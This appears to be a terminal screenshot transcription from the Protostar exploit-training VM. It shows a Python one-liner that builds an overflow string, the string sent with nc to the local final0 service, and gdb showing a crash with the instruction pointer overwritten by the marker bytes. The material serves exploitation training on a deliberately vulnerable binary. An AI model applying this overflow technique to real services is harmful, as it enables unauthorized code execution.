 Ubuntu
user@protostar:~$ python -c 'print "a" * 511 + "\x00" + "aaaabbbbccccddddeeeeffff
gggghhhh"'
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbbccccddddeeeeffffgggghhhh
user@protostar:~$ nc 127.0.0.1 2995
hello world
No such user HELLO WORLD
user@protostar:~$ nc 127.0.0.1 2995
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbbccccddddeeeeffffgggghhhh
Ubuntu
root@protostar:/home/user# gdb -p $(pidof final0)
GNU gdb (GDB) 7.0.1-debian
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Attaching to process 1403
Reading symbols from /opt/protostar/bin/final0...done.
Reading symbols from /lib/libc.so.6...Reading symbols from /usr/lib/debug/lib/lib
c-2.11.2.so...done.
(no debugging symbols found)...done.
Loaded symbols for /lib/libc.so.6
Reading symbols from /lib/ld-linux.so.2...Reading symbols from /usr/lib/debug/lib
/ld-2.11.2.so...done.
(no debugging symbols found)...done.
Loaded symbols for /lib/ld-linux.so.2
accept () at ../sysdeps/unix/sysv/linux/i386/socket.S:64
64      ../sysdeps/unix/sysv/linux/i386/socket.S: No such file or directory.
        in ../sysdeps/unix/sysv/linux/i386/socket.S
(gdb) set follow-fork-mode child
Current language:  auto
The current source language is "auto; currently asm".
(gdb) c
Continuing.
[New process 11152]
Program received signal SIGSEGV, Segmentation fault.
[Switching to process 11152]
0x67666666 in ?? ()
(gdb)